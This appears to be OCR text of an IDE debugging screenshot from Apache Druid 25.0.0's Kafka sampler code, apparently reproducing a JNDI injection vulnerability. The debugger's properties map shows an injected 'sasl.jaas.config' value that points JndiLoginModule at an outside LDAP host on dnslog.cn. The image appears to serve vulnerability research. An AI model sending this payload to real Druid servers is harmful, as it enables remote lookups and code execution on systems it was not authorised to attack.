 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) druid-druid-25.0.0 - KafkaSamplerSpec.java [druid-kafka-indexing-service]
druid-druid-25.0.0 extensions-core kafka-indexing-service src main java org apache druid indexing kafka KafkaSamplerSpec createRecordSupplier debug
项目
SamplerResource.java SeekableStreamSamplerSpec.java KafkaSamplerSpec.java KafkaSupervisorIOConfig.java KafkaSupervisorSpec.java SamplerSpec.java KafkaRecordSupplier.java
项目
druid-druid-25.0.0 E:\druid-druid-25.0.0
.github
.idea
benchmarks [druid-benchmarks]
cloud
codestyle
core [druid-core]
dev
distribution
docs
examples
extendedset
extensions-contrib
extensions-core
hll [druid-hll]
hooks
indexing-hadoop [druid-indexing-hadoop]
indexing-service [druid-indexing-service]
integration-tests [druid-integration-tests]
integration-tests-ex
licenses
processing [druid-processing]
publications
57 ClassLoader currCtxCl = Thread.currentThread().getContextClassLoader(); currCtxCl: Launcher$AppClassLoader@10687
58 try {
59 Thread.currentThread().setContextClassLoader(getClass().getClassLoader());
60
61 final Map<String, Object> props = new HashMap<>(((KafkaSupervisorIOConfig) ioConfig).getConsumerProperties()); props: size = 7
62
63 props.put("enable.auto.commit", "false");
64 props.put("auto.offset.reset", "none");
65 props.put("request.timeout.ms", Integer.toString(samplerConfig.getTimeoutMs()));
66 return new KafkaRecordSupplier(props, objectMapper, ((KafkaSupervisorIOConfig) ioConfig).getConfigOverrides()); props: size = 7
67 }
68 finally {
69 Thread.currentThread().setContextClass
70 }
71 }
72 }
73
2
props = {HashMap@10690} size = 7
"security.protocol" -> "SASL_SSL"
"enable.auto.commit" -> "false"
"sasl.mechanism" -> "SCRAM-SHA-256"
"request.timeout.ms" -> "15000"
"sasl.jaas.config" -> "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://1nu5tj.dnslog.cn" useFirstPass="true" serviceName="...视图
"bootstrap.servers" -> "6.6.6.6:9092"
"auto.offset.reset" -> "none"
设置值 F2 创建呈现器 添加为内联监视
m Maven
数据库
SciView
通知
调试: debug
调试器 控制台
"qtp1337294771-151"@8,456 在组 "main": 正在运行
createRecordSupplier:66, KafkaSamplerSpec (org.apache.druid.indexing.kafka)
createRecordSupplier:36, KafkaSamplerSpec (org.apache.druid.indexing.kafka)
sample:100, SeekableStreamSamplerSpec (org.apache.druid.indexing.seekablestream)
post:43, SamplerResource (org.apache.druid.indexing.overlord.sampler)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invoke:60, JavaMethodInvokerFactory$1 (com.sun.jersey.spi.container)
_dispatch:185, AbstractResourceMethodDispatchProvider$TypeOutInvoker (com.sun.je
dispatch:75, ResourceJavaMethodDispatcher (com.sun.jersey.server.impl.model.metho
accept:302, HttpMethodRule (com.sun.jersey.server.impl.uri.rules)
accept:108, ResourceClassRule (com.sun.jersey.server.impl.uri.rules)
accept:147, RightHandPathRule (com.sun.jersey.server.impl.uri.rules)
accept:84, RootResourceClassesRule (com.sun.jersey.server.impl.uri.rules)
_handleRequest:1542, WebApplicationImpl (com.sun.jersey.server.impl.application)
_handleRequest:1473, WebApplicationImpl (com.sun.jersey.server.impl.application)
handleRequest:1419, WebApplicationImpl (com.sun.jersey.server.impl.application)
handleRequest:1409, WebApplicationImpl (com.sun.jersey.server.impl.application)
service:409, WebComponent (com.sun.jersey.spi.container.servlet)
service:558, ServletContainer (com.sun.jersey.spi.container.servlet)
service:733, ServletContainer (com.sun.jersey.spi.container.servlet)
service:790, HttpServlet (javax.servlet.http)
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
sampler = 找不到局部变量'sampler'
this = {KafkaSamplerSpec@10668}
currCtxCl = {Launcher$AppClassLoader@10687}
props = {HashMap@10690} size = 7
"security.protocol" -> "SASL_SSL"
"enable.auto.commit" -> "false"
"sasl.mechanism" -> "SCRAM-SHA-256"
"request.timeout.ms" -> "15000"
"sasl.jaas.config" -> "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://1nu5tj.dnslog.cn" useFirstPass="true" serviceName="x" debug="true" group.provider.url="xxx";"
"bootstrap.servers" -> "6.6.6.6:9092"
"auto.offset.reset" -> "none"
objectMapper = {DefaultObjectMapper@10694}
samplerConfig = {SamplerConfig@10676}
ioConfig = {KafkaSupervisorIOConfig@10677} "KafkaSupervisorIOConfig{topic='any', replicas=1, taskCount=1, taskDuration=PT3600S, consumerProperties={bootstrap.servers=6.6.6.6:9092, sasl.mechanism=SCRAM-SHA-256, security,...视图
书签
结构